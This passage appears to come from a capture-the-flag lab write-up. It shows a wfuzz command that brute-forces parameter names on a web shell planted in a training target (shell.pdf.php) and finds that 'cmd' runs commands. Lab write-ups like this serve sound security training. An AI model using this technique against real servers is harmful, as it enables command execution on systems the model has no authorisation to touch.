 root@ip-10-10-102-238:~/hackervshacker# wfuzz -u http://10.10.141.144/cvs/shell.pdf.php?FUZZ=ls -w /usr/share/wordlists/SecLists/Discovery/Web-Content/burp-parameter-names.txt  --hh 18
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.141.144/cvs/shell.pdf.php?FUZZ=ls
Total requests: 2588
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
000203:  C=200      3 L        4 W           43 Ch        "cmd"